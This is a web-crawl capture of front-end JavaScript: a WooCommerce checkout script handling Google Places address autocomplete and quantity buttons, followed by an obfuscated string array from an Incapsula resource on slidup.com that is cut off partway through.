                        billing_autocomplete.addListener('place_changed', function() {
                            var place = billing_autocomplete.getPlace();
                            if (place.address_components) {
                                var components={};
                                $.each(place.address_components, function(k,v1) {
                                    $.each(v1.types, function(k2, v2){
                                        components[v2]=v1.long_name;
                                        components[v2+'_short']=v1.short_name;
                                    });
                                });
                                var adresse_1 = 'street_number' in components ? components.street_number + ' ' + components.route : components.route;
                                $('#'+indexInArray+'_address_1').empty();
                                $('#'+indexInArray+'_city').empty();
                                $('#'+indexInArray+'_city').empty();
                                $('#'+indexInArray+'_postcode').empty();
                                $('#'+indexInArray+'_address_1').val(adresse_1);
                                $('#'+indexInArray+'_city').val(components.locality);
                                $('#'+indexInArray+'_postcode').val(components.postal_code);
                                $('#'+indexInArray+'_state').val(components.administrative_area_level_1_short).trigger('change');
                            }
                            // TODO amélioration: Chercher à partir de 3 chars
    
                        });
                    }
                });
            }

  });
  $(document).ready(function(){
    function initCustomQtyButtons() {
        $('.fc-qty_inc, .fc-qty_dec').on('click', function(e) {
            e.preventDefault();
            var button = $(this);
            var oldValue = button.parent().find('input').val();
            var newVal;
    
            if (button.hasClass('fc-qty_inc')) {
                newVal = parseFloat(oldValue) + 1;
            } else {
                if (oldValue > 1) {
                    newVal = parseFloat(oldValue) - 1;
                } else {
                    newVal = 1;
                }
            }
            button.parent().find('input').val(newVal).trigger('change');
        });
    }

    $( document.body ).on( 'updated_checkout updated_cart_totals', function(){
        initCustomQtyButtons();
    });
    // Increment/Decrement woocommerce quantity field
    initCustomQtyButtons();
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.slidup.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=145562814
body_size: 20540
content:
var _0x0e44=['\x77\x37\x37\x43\x70\x38\x4f\x57\x4a\x73\x4f\x77\x77\x34\x67\x3d','\x77\x36\x70\x42\x56\x67\x3d\x3d','\x77\x6f\x2f\x44\x71\x4d\x4f\x45','\x77\x35\x50\x43\x6f\x4d\x4f\x73\x4d\x4d\x4f\x79\x5a\x4d\x4b\x50\x47\x63\x4f\x72','\x52\x56\x45\x31','\x77\x37\x48\x43\x71\x38\x4f\x63','\x77\x35\x7a\x44\x6e\x44\x54\x44\x6d\x43\x30\x3d','\x77\x71\x31\x7a\x48\x6b\x30\x58\x77\x70\x77\x3d','\x4c\x43\x5a\x35','\x42\x44\x68\x33\x4a\x44\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x74\x56\x77\x6f\x63\x3d','\x77\x72\x4c\x43\x74\x55\x34\x3d','\x77\x35\x2f\x43\x74\x4d\x4f\x31\x77\x37\x62\x43\x6e\x38\x4b\x68','\x77\x35\x44\x43\x72\x38\x4f\x6b\x49\x4d\x4f\x78','\x77\x36\x4a\x5a\x64\x67\x3d\x3d','\x77\x71\x39\x2f\x49\x51\x3d\x3d','\x77\x36\x6c\x59\x51\x38\x4b\x31\x77\x37\x4c\x43\x68\x38\x4b\x36\x5a\x68\x38\x3d','\x77\x35\x39\x49\x62\x47\x78\x68\x46\x67\x3d\x3d','\x56\x73\x4f\x57\x43\x77\x3d\x3d','\x77\x36\x76\x43\x6e\x73\x4f\x65','\x77\x37\x66\x43\x74\x6c\x6a\x44\x6a\x53\x4e\x32\x53\x4d\x4b\x4e\x77\x35\x34\x43','\x45\x77\x78\x2b','\x77\x70\x50\x44\x6c\x6e\x4e\x69\x77\x6f\x76\x43\x6b\x77\x3d\x3d','\x77\x35\x59\x76\x77\x6f\x45\x3d','\x77\x36\x63\x72\x77\x34\x45\x3d','\x77\x70\x33\x43\x68\x73\x4f\x2f\x4e\x4d\x4b\x46','\x77\x37\x59\x6a\x77\x36\x73\x3d','\x77\x36\x56\x66\x77\x35\x55\x3d','\x77\x72\x6e\x44\x73\x67\x6f\x3d','\x77\x6f\x76\x44\x6e\x45\x35\x78\x77\x6f\x33\x43\x6b\x6b\x48\x43\x75\x67\x3d\x3d','\x49\x63\x4f\x59\x77\x35\x55\x4d\x77\x72\x78\x49','\x46\x4d\x4f\x34\x77\x37\x34\x3d','\x46\x63\x4f\x6e\x77\x37\x63\x3d','\x57\x4d\x4f\x70\x5a\x63\x4b\x4b\x77\x6f\x42\x43\x77\x37\x68\x38\x41\x47\x48\x44\x67\x63\x4b\x77\x4d\x79\x39\x5a\x55\x67\x3d\x3d','\x77\x6f\x78\x57\x77\x71\x30\x3d','\x77\x34\x50\x43\x68\x63\x4f\x7a','\x77\x36\x35\x67\x61\x67\x3d\x3d','\x77\x72\x44\x44\x71\x73\x4f\x4a\x77\x72\x58\x43\x6e\x6e\x72\x43\x6b\x33\x2f\x43\x74\x58\x72\x43\x68\x7a\x48\x43\x69\x73\x4b\x43\x77\x72\x6b\x77\x77\x34\x4d\x3d','\x77\x6f\x35\x35\x77\x71\x67\x63\x77\x36\x4a\x2f\x77\x37\x35\x53\x58\x41\x3d\x3d','\x77\x37\x46\x2b\x5a\x7a\x38\x2f','\x52\x6c\x49\x62','\x77\x34\x72\x43\x71\x38\x4f\x6d\x4d\x73\x4f\x67\x5a\x51\x3d\x3d','\x45\x52\x45\x33','\x77\x70\x44\x43\x68\x4d\x4f\x5a','\x53\x54\x4a\x6a\x4c\x79\x62\x44\x68\x4d\x4b\x32\x55\x7a\x4e\x2b\x77\x36\x4d\x3d','\x77\x37\x4c\x43\x73\x63\x4f\x62\x4d\x4d\x4f\x38\x77\x37\x51\x67','\x77\x37\x42\x54\x53\x63\x4b\x33\x77\x36\x44\x43\x68\x67\x3d\x3d','\x77\x72\x6e\x44\x70\x38\x4f\x51','\x77\x72\x46\x36\x42\x55\x30\x4b\x77\x70\x6f\x4e\x77\x37\x39\x77\x59\x4d\x4b\x52\x77\x36\x78\x35\x5a\x6b\x76\x43\x72\x69\x38\x4b\x45\x38\x4f\x46\x77\x35\x44\x44\x75\x7a\x4c\x44\x6b\x38\x4b\x45\x77\x72\x62\x44\x74\x73\x4f\x69\x57\x38\x4f\x30\x77\x6f\x2f\x43\x6d\x78\x33\x43\x74\x63\x4b\x77\x64\x51\x3d\x3d','\x77\x71\x51\x4e\x45\x47\x5a\x41\x77\x71\x52\x66','\x53\x4d\x4b\x31\x58\x31\x52\x42\x4f\x51\x3d\x3d','\x51\x41\x64\x4d','\x56\x54\x74\x34\x4c\x7a\x76\x44\x67\x67\x3d\x3d','\x77\x6f\x7a\x44\x6b\x63\x4f\x69\x77\x34\x73\x73\x63\x63\x4b\x30\x77\x35\x48\x44\x67\x4d\x4b\x73\x57\x69\x66\x44\x71\x45\x76\x44\x69\x33\x45\x47\x77\x37\x45\x6b\x77\x6f\x6b\x50','\x77\x71\x66\x43\x69\x4d\x4f\x54','\x77\x72\x72\x43\x6a\x4d\x4f\x2b\x56\x38\x4b\x78\x77\x71\x7a\x44\x6d\x38\x4b\x2f\x77\x70\x48\x44\x6a\x63\x4b\x5a\x62\x45\x45\x77\x51\x56\x4a\x44\x56\x6a\x30\x48\x77\x70\x63\x2f\x77\x70\x33\x44\x6b\x43\x50\x44\x72\x67\x3d\x3d','\x77\x37\x66\x43\x6c\x4d\x4f\x4c','\x44\x51\x6c\x61\x77\x70\x66\x44\x75\x73\x4f\x4b\x77\x6f\x59\x3d','\x77\x71\x62\x43\x70\x6c\x6a\x44\x6a\x6a\x4a\x34','\x54\x52\x6b\x64\x77\x6f\x7a\x43\x6f\x73\x4f\x59\x77\x34\x46\x77\x77\x71\x6b\x3d','\x44\x68\x56\x44\x77\x70\x6e\x44\x70\x77\x3d\x3d','\x43\x38\x4f\x6a\x56\x51\x3d\x3d','\x77\x70\x62\x43\x6d\x48\x7a\x44\x71\x41\x6a\x44\x6c\x7a\x58\x43\x6a\x4d\x4f\x61','\x50\x63\x4f\x44\x77\x37\x45\x3d','\x77\x34\x46\x4f\x77\x71\x58\x44\x76\x63\x4f\x62\x77\x35\x6f\x57\x4c\x73\x4f\x62\x77\x70\x70\x73\x64\x6e\x6e\x44\x6c\x48\x7a\x43\x68\x63\x4b\x43\x77\x37\x50\x43\x6a\x4d\x4b\x48\x77\x72\x66\x44\x67\x63\x4f\x66\x77\x71\x42\x31\x77\x6f\x77\x6e\x77\x34\x38\x51\x63\x63\x4b\x77\x77\x37\x33\x44\x71\x30\x41\x3d','\x4f\x69\x52\x51\x77\x71\x54\x44\x74\x32\x6c\x7a\x63\x79\x6b\x49\x77\x71\x74\x61','\x77\x6f\x42\x62\x77\x35\x63\x6c\x77\x36\x7a\x44\x76\x63\x4f\x79','\x4b\x41\x77\x56\x61\x57\x73\x62\x57\x45\x77\x3d','\x77\x72\x72\x44\x6d\x73\x4f\x57','\x77\x35\x70\x44\x5a\x6d\x35\x74\x4d\x56\x38\x3d','\x46\x63\x4f\x2f\x64\x38\x4b\x4d','\x77\x35\x72\x43\x68\x38\x4f\x4c','\x77\x36\x49\x45\x77\x34\x54\x43\x6a\x63\x4b\x47\x58\x4d\x4b\x34\x77\x71\x38\x71','\x48\x63\x4f\x4c\x77\x35\x7a\x43\x72\x6a\x74\x36\x77\x35\x2f\x43\x74\x4d\x4b\x73\x77\x70\x37\x44\x6a\x38\x4b\x66\x77\x72\x74\x4d\x57\x38\x4f\x55\x62\x41\x51\x63\x43\x33\x45\x3d','\x77\x71\x37\x44\x68\x6b\x77\x3d','\x77\x72\x66\x44\x6f\x52\x35\x76\x77\x70\x49\x3d','\x77\x71\x62\x43\x68\x63\x4f\x6c\x56\x38\x4b\x73\x77\x71\x6f\x3d','\x50\x52\x55\x56\x5a\x58\x45\x3d','\x59\x38\x4b\x54\x4d\x77\x3d\x3d','\x77\x37\x56\x39\x61\x67\x3d\x3d','\x77\x36\x30\x4a\x77\x34\x51\x3d','\x77\x72\x44\x44\x71\x73\x4f\x4a\x77\x72\x58\x43\x6e\x6e\x72\x43\x6b\x33\x2f\x43\x74\x58\x72\x44\x6e\x77\x3d\x3d','\x4e\x38\x4b\x48\x77\x35\x7a\x43\x73\x73\x4b\x74\x77\x37\x74\x2b\x46\x77\x3d\x3d','\x77\x72\x56\x52\x45\x67\x3d\x3d','\x77\x37\x4d\x50\x77\x35\x62\x43\x67\x63\x4b\x44\x55\x4d\x4b\x43\x77\x72\x4d\x2b\x77\x36\x77\x3d','\x77\x6f\x72\x44\x67\x48\x68\x33\x77\x72\x37\x43\x6e\x45\x72\x43\x73\x38\x4b\x39','\x77\x72\x37\x43\x70\x6b\x58\x44\x6e\x51\x3d\x3d','\x77\x72\x56\x33\x45\x6b\x59\x47\x77\x6f\x41\x3d','\x77\x72\x44\x44\x74\x41\x46\x79','\x77\x6f\x2f\x43\x76\x63\x4f\x32\x77\x37\x50\x43\x67\x4d\x4b\x68','\x77\x70\x76\x44\x6c\x6d\x35\x75\x77\x6f\x76\x43\x6c\x46\x38\x3d','\x77\x36\x56\x68\x77\x35\x77\x3d','\x77\x6f\x58\x44\x6b\x48\x6b\x3d','\x77\x35\x77\x52\x77\x72\x55\x3d','\x66\x38\x4b\x5a\x4c\x53\x4e\x69\x77\x34\x77\x3d','\x77\x35\x76\x44\x70\x4d\x4f\x6a','\x77\x71\x7a\x44\x73\x63\x4f\x34','\x45\x38\x4f\x68\x77\x35\x41\x3d','\x77\x72\x39\x74\x61\x6a\x67\x6c\x77\x70\x76\x43\x72\x4d\x4b\x4b\x77\x6f\x6e\x43\x6d\x63\x4f\x45\x77\x71\x48\x44\x68\x4d\x4b\x65\x66\x73\x4b\x71','\x77\x72\x37\x43\x72\x47\x58\x44\x6e\x54\x52\x35\x54\x38\x4b\x45','\x77\x34\x52\x38\x56\x77\x3d\x3d','\x55\x73\x4b\x39\x4c\x38\x4f\x64\x77\x71\x74\x34\x77\x36\x63\x37\x55\x69\x44\x43\x69\x38\x4f\x6c\x41\x43\x73\x47\x47\x4d\x4b\x4a\x77\x34\x66\x44\x6a\x38\x4f\x4f\x49\x73\x4f\x52\x4f\x38\x4f\x79\x46\x73\x4b\x36\x48\x6a\x4e\x55\x77\x70\x42\x46\x77\x6f\x55\x51\x4b\x79\x74\x73\x77\x35\x62\x43\x68\x68\x50\x44\x75\x67\x3d\x3d','\x77\x36\x38\x70\x77\x6f\x72\x43\x6d\x41\x3d\x3d','\x77\x71\x64\x74\x77\x70\x7a\x44\x6e\x38\x4b\x33\x50\x38\x4b\x70\x77\x37\x4e\x6c','\x66\x6a\x56\x68\x77\x6f\x74\x6c\x77\x6f\x45\x3d','\x77\x72\x37\x44\x72\x78\x72\x43\x68\x63\x4f\x35\x77\x35\x62\x43\x6c\x52\x44\x43\x6a\x6b\x33\x43\x76\x46\x48\x44\x67\x38\x4b\x68\x77\x37\x33\x44\x6a\x77\x3d\x3d','\x77\x72\x7a\x43\x67\x63\x4f\x6e\x52\x63\x4b\x39','\x55\x68\x66\x43\x76\x56\x41\x30\x41\x51\x3d\x3d','\x66\x63\x4b\x64\x4e\x53\x31\x78\x77\x34\x55\x38\x77\x70\x48\x43\x76\x30\x54\x44\x6e\x38\x4f\x52\x77\x35\x59\x7a\x77\x71\x7a\x43\x73\x4d\x4b\x42','\x77\x34\x74\x6b\x77\x37\x55\x56\x77\x72\x55\x3d','\x48\x4d\x4b\x6f\x77\x36\x44\x44\x74\x31\x72\x43\x6b\x4d\x4f\x50','\x56\x7a\x39\x67\x49\x53\x6a\x44\x69\x38\x4b\x64\x57\x54\x6b\x6b\x77\x71\x37\x44\x76\x32\x68\x6d\x4d\x73\x4b\x36\x77\x71\x35\x36\x77\x72\x45\x4e\x4f\x73\x4f\x4b\x41\x54\x4e\x45\x77\x70\x37\x43\x73\x77\x3d\x3d','\x77\x71\x4e\x44\x77\x37\x50\x44\x70\x38\x4f\x77','\x77\x6f\x44\x44\x68\x51\x55\x3d','\x77\x36\x78\x61\x55\x73\x4b\x33\x77\x37\x33\x43\x67\x4d\x4b\x6e','\x77\x6f\x37\x43\x74\x38\x4f\x36\x77\x37\x33\x43\x6d\x4d\x4b\x73','\x43\x38\x4f\x72\x63\x73\x4b\x4e\x77\x6f\x6c\x4d\x77\x37\x67\x7a\x46\x7a\x6e\x44\x6b\x4d\x4b\x77\x4a\x7a\x70\x4c\x57\x4d\x4b\x4e\x77\x37\x73\x3d','\x5a\x63\x4b\x64\x4c\x7a\x46\x7a','\x64\x38\x4f\x33\x65\x30\x37\x44\x6a\x45\x74\x6a\x58\x67\x3d\x3d','\x4f\x69\x6f\x47\x77\x71\x6a\x44\x71\x48\x78\x69\x63\x69\x39\x50\x77\x72\x4e\x52\x4b\x63\x4b\x78\x77\x6f\x72\x43\x6d\x79\x48\x43\x73\x73\x4b\x58','\x77\x72\x4c\x44\x73\x42\x35\x7a\x77\x6f\x4d\x3d','\x77\x36\x7a\x43\x75\x73\x4f\x64\x4d\x63\x4f\x32\x77\x35\x49\x77\x51\x77\x63\x3d','\x77\x34\x46\x4f\x77\x72\x48\x44\x72\x73\x4f\x55\x77\x35\x73\x37\x4a\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x4d\x4f\x2b\x56\x38\x4b\x78\x77\x71\x7a\x44\x6d\x38\x4b\x2f\x77\x70\x48\x44\x6a\x63\x4f\x42\x59\x56\x51\x33\x51\x46\x4e\x45','\x77\x72\x37\x44\x6b\x47\x6c\x73\x77\x6f\x6e\x43\x6e\x6e\x66\x43\x6b\x73\x4b\x72\x63\x4d\x4b\x41\x46\x6b\x34\x3d','\x52\x6e\x2f\x44\x6e\x6c\x38\x5a\x77\x70\x45\x3d','\x55\x38\x4b\x31\x55\x31\x68\x63\x4a\x58\x58\x43\x75\x73\x4b\x5a','\x77\x71\x58\x44\x76\x73\x4f\x56\x77\x71\x48\x43\x67\x32\x63\x3d','\x57\x73\x4f\x50\x41\x63\x4f\x6b\x77\x35\x50\x44\x74\x63\x4f\x37\x77\x71\x34\x3d','\x77\x71\x2f\x43\x75\x31\x2f\x44\x6d\x6a\x4a\x6a','\x48\x73\x4b\x35\x77\x37\x7a\x44\x6c\x57\x76\x43\x6c\x63\x4f\x4c\x57\x73\x4f\x33\x4c\x33\x63\x3d','\x48\x73\x4f\x61\x77\x35\x6e\x43\x75\x43\x46\x6f','\x63\x4d\x4b\x55\x4d\x53\x74\x37\x77\x34\x45\x3d','\x77\x6f\x62\x43\x6a\x6e\x48\x44\x76\x68\x72\x44\x6a\x51\x3d\x3d','\x77\x72\x50\x43\x67\x63\x4f\x6c\x56\x4d\x4b\x39\x77\x72\x6f\x3d','\x77\x71\x78\x30\x77\x6f\x50\x44\x68\x63\x4b\x6b\x4c\x51\x3d\x3d','\x77\x72\x6f\x44\x4b\x51\x51\x69','\x77\x71\x48\x44\x71\x52\x74\x31\x77\x70\x4a\x6b','\x77\x72\x2f\x44\x76\x68\x34\x3d','\x77\x71\x77\x52\x55\x38\x4b\x71\x77\x6f\x62\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x44\x6b\x6e\x74\x6b\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x77\x37\x31\x42\x51\x73\x4b\x6a\x77\x37\x76\x43\x67\x38\x4b\x39\x64\x68\x59\x3d','\x59\x4d\x4f\x48\x41\x4d\x4f\x32\x77\x34\x6e\x44\x73\x67\x3d\x3d','\x44\x52\x42\x4a\x77\x70\x62\x44\x75\x73\x4f\x4b\x77\x72\x46\x70\x77\x36\x7a\x43\x72\x63\x4b\x7a\x45\x51\x3d\x3d','\x77\x35\x5a\x56\x61\x33\x68\x68\x44\x51\x3d\x3d','\x77\x6f\x2f\x44\x6b\x51\x4c\x43\x68\x63\x4f\x35\x77\x35\x2f\x43\x6c\x52\x4c\x43\x6e\x52\x48\x43\x72\x77\x3d\x3d','\x77\x71\x2f\x43\x6d\x4d\x4f\x69\x51\x38\x4b\x73\x77\x72\x45\x3d','\x77\x37\x2f\x43\x73\x4d\x4f\x53\x46\x4d\x4f\x78\x77\x34\x38\x70\x53\x78\x54\x43\x70\x73\x4b\x73\x46\x33\x34\x3d','\x77\x71\x52\x75\x47\x56\x6b\x58\x77\x6f\x63\x3d','\x77\x36\x5a\x68\x5a\x68\x63\x2b\x77\x6f\x44\x43\x74\x38\x4f\x48\x77\x6f\x33\x43\x6d\x38\x4f\x4d\x77\x71\x4c\x44\x6e\x38\x4b\x38\x5a\x63\x4b\x68\x45\x73\x4b\x73\x77\x34\x6a\x44\x6b\x7a\x46\x4b\x66\x51\x3d\x3d','\x77\x35\x52\x61\x77\x72\x6e\x44\x71\x63\x4f\x47\x77\x34\x63\x3d','\x57\x4d\x4f\x49\x66\x31\x62\x44\x6a\x30\x70\x34\x52\x6d\x52\x39\x77\x37\x2f\x43\x6a\x56\x45\x59\x77\x71\x4e\x39\x77\x35\x34\x36\x4a\x6c\x50\x44\x71\x63\x4b\x4b','\x77\x70\x56\x50\x77\x34\x73\x78\x77\x37\x48\x44\x6f\x41\x3d\x3d','\x77\x70\x52\x59\x77\x34\x45\x33\x77\x36\x6a\x44\x74\x73\x4f\x76\x51\x43\x49\x38\x4d\x48\x78\x67\x77\x71\x74\x67\x65\x69\x6e\x43\x67\x63\x4f\x6e\x4b\x48\x42\x49\x58\x51\x67\x45\x58\x41\x33\x44\x69\x78\x68\x4b','\x77\x6f\x70\x39\x77\x36\x6a\x44\x74\x38\x4f\x33\x48\x4d\x4f\x49\x77\x34\x41\x49\x53\x4d\x4b\x6b\x50\x63\x4b\x42\x64\x38\x4f\x64\x77\x34\x66\x43\x67\x38\x4f\x62\x63\x4d\x4b\x77\x77\x6f\x51\x3d','\x77\x34\x54\x43\x68\x38\x4f\x70\x4c\x63\x4b\x45\x77\x70\x63\x52\x4a\x78\x45\x2b\x43\x7a\x2f\x43\x76\x73\x4b\x33\x4f\x52\x6b\x5a\x77\x35\x7a\x43\x69\x73\x4b\x6c\x4d\x4d\x4f\x31\x77\x72\x52\x52\x4b\x73\x4b\x6f\x57\x4d\x4f\x73\x45\x73\x4f\x38\x4f\x4d\x4f\x53\x77\x71\x63\x37\x77\x37\x50\x44\x6f\x4d\x4b\x4e','\x77\x36\x41\x2b\x77\x6f\x72\x43\x68\x63\x4b\x6e\x4b\x51\x3d\x3d','\x77\x70\x64\x4f\x5a\x6d\x68\x4b\x48\x30\x70\x62\x77\x35\x45\x71\x77\x70\x58\x44\x76\x6a\x4c\x44\x73\x6d\x48\x43\x67\x46\x54\x44\x6a\x38\x4f\x77\x77\x71\x73\x54\x4b\x38\x4b\x7a\x77\x37\x77\x74\x77\x71\x6e\x44\x76\x45\x6f\x3d','\x77\x72\x72\x43\x73\x56\x6e\x44\x69\x69\x4e\x6a\x55\x73\x4f\x4e\x77\x34\x30\x44\x43\x73\x4b\x4a\x54\x6d\x62\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x2f\x64\x4d\x4f\x61\x4f\x4d\x4f\x33','\x77\x35\x62\x43\x6a\x63\x4f\x34\x4b\x38\x4b\x41\x77\x70\x30\x52','\x77\x36\x54\x44\x72\x4d\x4f\x4a\x47\x63\x4b\x71\x77\x71\x34\x61\x77\x6f\x34\x38\x77\x71\x4c\x44\x69\x73\x4b\x71\x43\x4d\x4b\x58','\x55\x57\x4c\x44\x68\x6c\x6b\x45\x77\x70\x42\x35','\x77\x6f\x62\x44\x68\x43\x6e\x44\x6a\x79\x6e\x44\x6e\x58\x5a\x64\x77\x71\x74\x79\x63\x38\x4f\x43\x77\x70\x44\x43\x73\x67\x3d\x3d','\x4e\x4d\x4b\x4b\x77\x35\x76\x43\x6f\x73\x4b\x74\x77\x36\x45\x3d','\x4a\x44\x6b\x66\x77\x71\x4c\x44\x71\x6d\x35\x6c','\x77\x35\x49\x6a\x77\x6f\x48\x43\x74\x38\x4b\x67\x4b\x63\x4f\x6f\x47\x4d\x4f\x57\x44\x4d\x4f\x68','\x51\x51\x72\x43\x75\x6b\x63\x76\x41\x41\x3d\x3d','\x77\x71\x63\x57\x50\x51\x4d\x71\x66\x55\x72\x44\x70\x4d\x4f\x33\x4c\x43\x78\x30\x57\x77\x3d\x3d','\x58\x43\x5a\x2f\x4f\x7a\x76\x44\x6d\x51\x3d\x3d','\x5a\x38\x4f\x72\x63\x73\x4f\x4c\x4c\x63\x4f\x6f\x77\x34\x63\x33\x77\x72\x4a\x6e\x55\x56\x7a\x44\x6e\x4d\x4b\x76\x77\x72\x7a\x43\x72\x73\x4b\x39\x77\x36\x49\x3d','\x77\x72\x64\x33\x48\x46\x38\x47','\x77\x72\x6c\x6a\x62\x67\x3d\x3d','\x77\x36\x41\x44\x77\x34\x37\x43\x6a\x4d\x4b\x50\x51\x73\x4f\x34\x77\x72\x34\x68\x77\x35\x70\x76\x57\x46\x76\x44\x67\x68\x5a\x41\x64\x51\x3d\x3d','\x4f\x38\x4f\x63\x77\x35\x63\x65\x77\x71\x30\x3d','\x77\x6f\x6c\x59\x53\x69\x42\x71\x77\x34\x6c\x5a\x77\x70\x49\x3d','\x65\x57\x6b\x75\x77\x36\x35\x33\x48\x6c\x72\x43\x67\x77\x62\x43\x6b\x63\x4b\x58\x77\x34\x62\x44\x6b\x73\x4f\x48\x59\x38\x4b\x4b\x77\x71\x4a\x33','\x77\x37\x51\x61\x77\x35\x58\x43\x71\x38\x4b\x4d\x56\x4d\x4b\x6c\x77\x72\x6b\x3d','\x54\x57\x62\x44\x67\x55\x55\x4b\x77\x6f\x4e\x6f\x41\x63\x4f\x5a\x77\x72\x6f\x55\x77\x71\x4d\x75\x52\x45\x55\x3d','\x77\x70\x72\x44\x69\x33\x52\x32\x77\x6f\x76\x43\x69\x41\x3d\x3d','\x77\x70\x39\x45\x77\x34\x45\x79\x77\x37\x41\x3d','\x4f\x69\x6f\x47\x77\x71\x6a\x44\x71\x48\x78\x69\x63\x69\x39\x50\x77\x71\x64\x62\x4a\x63\x4b\x37\x77\x70\x33\x43\x6b\x53\x50\x43\x76\x73\x4b\x4b\x63\x41\x3d\x3d','\x77\x72\x45\x5a\x44\x48\x4a\x64\x77\x72\x6b\x3d','\x77\x70\x4e\x59\x77\x34\x77\x73\x77\x36\x44\x44\x73\x4d\x4f\x31\x58\x57\x4d\x4e','\x77\x71\x72\x44\x73\x41\x52\x76\x77\x6f\x46\x32\x49\x42\x38\x4b\x77\x71\x66\x43\x6e\x73\x4b\x62\x77\x35\x31\x70\x77\x72\x7a\x44\x71\x38\x4b\x36\x50\x63\x4f\x75\x77\x72\x44\x43\x75\x63\x4b\x37\x77\x71\x30\x3d','\x77\x70\x66\x44\x69\x53\x72\x44\x6d\x43\x30\x3d','\x50\x38\x4f\x32\x77\x34\x63\x3d','\x53\x4d\x4b\x78\x58\x31\x52\x41\x4d\x45\x66\x43\x6a\x51\x3d\x3d','\x4d\x67\x64\x46\x77\x70\x58\x44\x73\x4d\x4f\x51\x77\x35\x74\x6e\x77\x37\x2f\x43\x76\x63\x4b\x6a\x58\x4d\x4b\x6a\x77\x72\x64\x6d\x77\x34\x4e\x4c\x77\x37\x6f\x69\x77\x71\x7a\x44\x6b\x73\x4b\x42\x77\x35\x37\x44\x6e\x63\x4b\x33\x4d\x77\x3d\x3d','\x45\x38\x4f\x72\x61\x4d\x4b\x52\x77\x6f\x73\x3d','\x43\x38\x4f\x2f\x61\x63\x4b\x47\x77\x6f\x74\x66\x77\x34\x30\x3d','\x4a\x51\x41\x41\x66\x77\x3d\x3d','\x4f\x6a\x34\x64\x77\x71\x50\x44\x71\x6d\x39\x58','\x77\x34\x52\x45\x62\x47\x39\x36\x43\x52\x64\x51\x77\x34\x34\x34\x77\x70\x7a\x44\x72\x52\x62\x44\x72\x6e\x48\x43\x6d\x30\x7a\x43\x6c\x4d\x4b\x6c\x77\x36\x30\x3d','\x77\x72\x62\x44\x70\x38\x4f\x51\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x44\x73\x4f\x66\x77\x37\x38\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x49\x77\x72\x66\x43\x68\x55\x50\x43\x70\x58\x37\x43\x75\x57\x59\x3d','\x77\x72\x34\x41\x56\x4d\x4b\x39\x77\x70\x33\x44\x72\x4d\x4b\x5a\x77\x70\x58\x43\x75\x63\x4f\x4b\x50\x41\x49\x53\x77\x70\x55\x6b\x42\x57\x30\x4f\x77\x37\x48\x44\x76\x63\x4b\x2b','\x59\x57\x6b\x30\x77\x37\x4a\x31','\x77\x70\x66\x43\x6e\x73\x4f\x79','\x46\x4d\x4f\x58\x77\x34\x54\x43\x72\x69\x64\x54\x77\x35\x66\x43\x75\x4d\x4f\x72\x77\x70\x2f\x44\x69\x41\x3d\x3d','\x43\x73\x4b\x78\x77\x37\x37\x44\x6e\x56\x54\x43\x69\x73\x4b\x45\x59\x38\x4f\x6d\x49\x6c\x33\x43\x6f\x38\x4b\x7a\x77\x72\x6a\x44\x6c\x47\x50\x43\x68\x63\x4f\x2f\x77\x70\x58\x44\x73\x69\x76\x43\x6b\x38\x4b\x76\x47\x45\x6a\x44\x68\x38\x4b\x4a\x4a\x67\x3d\x3d','\x77\x34\x58\x43\x6b\x4d\x4f\x6a\x4b\x38\x4b\x64\x77\x6f\x45\x3d','\x77\x72\x54\x43\x6b\x33\x72\x44\x69\x69\x4c\x44\x72\x44\x37\x43\x68\x38\x4f\x61\x50\x4d\x4f\x4c\x49\x4d\x4b\x62\x51\x63\x4f\x6e\x77\x70\x6f\x31\x42\x38\x4b\x49\x77\x35\x70\x68','\x77\x72\x34\x41\x56\x4d\x4b\x39\x77\x70\x33\x44\x72\x4d\x4b\x5a\x77\x70\x6e\x43\x6f\x38\x4f\x51\x4b\x67\x51\x6f\x77\x6f\x55\x75\x46\x6d\x6f\x49\x77\x36\x4c\x43\x74\x4d\x4f\x68\x44\x55\x51\x32\x77\x71\x77\x69\x77\x36\x6f\x33\x47\x77\x3d\x3d','\x77\x71\x49\x41\x43\x58\x52\x4d','\x77\x71\x6e\x43\x6a\x38\x4f\x6c\x51\x38\x4b\x73\x77\x72\x44\x44\x73\x63\x4b\x35\x77\x70\x33\x44\x6c\x73\x4f\x57','\x77\x72\x30\x47\x61\x63\x4b\x74\x77\x6f\x44\x44\x73\x73\x4f\x5a\x77\x70\x30\x3d','\x55\x63\x4b\x54\x4c\x43\x68\x7a\x77\x34\x55\x6d\x77\x35\x62\x43\x75\x52\x50\x44\x6a\x73\x4f\x45\x77\x34\x6b\x62\x77\x36\x33\x43\x72\x63\x4b\x57\x4e\x55\x35\x6f\x77\x36\x73\x43\x77\x70\x56\x30\x77\x37\x2f\x44\x6b\x73\x4f\x57\x49\x45\x5a\x6d\x4c\x57\x58\x44\x75\x38\x4b\x65\x53\x38\x4b\x36\x77\x72\x37\x43\x70\x73\x4b\x33\x77\x6f\x45\x74\x77\x6f\x76\x43\x6f\x38\x4b\x77\x77\x35\x35\x4c\x43\x63\x4f\x4a\x77\x34\x54\x44\x72\x42\x31\x68\x77\x71\x41\x59\x46\x6d\x56\x2f\x63\x52\x30\x45\x57\x73\x4f\x47\x5a\x33\x44\x43\x69\x6c\x4c\x43\x67\x38\x4f\x4c\x50\x4d\x4f\x6d\x65\x73\x4f\x79\x77\x34\x4e\x63\x4a\x77\x6a\x43\x6a\x78\x7a\x43\x6e\x38\x4f\x67\x58\x31\x5a\x45\x51\x67\x3d\x3d','\x77\x71\x4d\x53\x49\x41\x4d\x6d','\x52\x6d\x4d\x55','\x77\x34\x74\x4f\x51\x67\x3d\x3d','\x77\x34\x52\x4d\x77\x72\x54\x44\x76\x38\x4f\x55\x77\x35\x30\x6e\x4c\x73\x4f\x48','\x77\x71\x62\x44\x71\x78\x37\x43\x6e\x38\x4f\x33\x77\x35\x6a\x43\x6a\x77\x77\x3d','\x77\x6f\x74\x53\x61\x79\x64\x78\x77\x34\x39\x5a\x77\x6f\x59\x3d','\x61\x63\x4f\x30\x66\x6c\x38\x3d','\x77\x36\x5a\x68\x61\x43\x4d\x6